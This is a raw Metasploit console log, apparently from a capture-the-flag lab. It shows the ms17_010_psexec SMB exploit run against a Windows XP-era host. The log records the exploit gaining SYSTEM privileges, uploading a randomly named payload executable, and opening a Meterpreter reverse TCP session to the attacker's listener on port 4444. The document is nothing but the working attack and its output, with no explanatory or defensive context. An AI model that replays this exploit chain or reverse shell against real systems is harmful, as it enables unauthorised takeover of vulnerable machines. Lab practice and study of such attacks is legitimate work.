 msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.24:4444
[*] 10.10.10.4:445 - Target OS: Windows 5.1
[*] 10.10.10.4:445 - Filling barrel with fish... done
[*] 10.10.10.4:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.10.10.4:445 -    [*] Preparing dynamite...
[*] 10.10.10.4:445 -            [*] Trying stick 1 (x86)...Boom!
[*] 10.10.10.4:445 -    [+] Successfully Leaked Transaction!
[*] 10.10.10.4:445 -    [+] Successfully caught Fish-in-a-barrel
[*] 10.10.10.4:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.10.10.4:445 - Reading from CONNECTION struct at: 0x81b6eda8
[*] 10.10.10.4:445 - Built a write-what-where primitive...
[+] 10.10.10.4:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.4:445 - Selecting native target
[*] 10.10.10.4:445 - Uploading payload... OFqzamuM.exe
[*] 10.10.10.4:445 - Created \OFqzamuM.exe...
[+] 10.10.10.4:445 - Service started successfully...
[*] Sending stage (180291 bytes) to 10.10.10.4
[*] 10.10.10.4:445 - Deleting \OFqzamuM.exe...
[*] Meterpreter session 1 opened (10.10.14.24:4444 -> 10.10.10.4:1031) at 2020-02-13 18:36:17 -0500
meterpreter >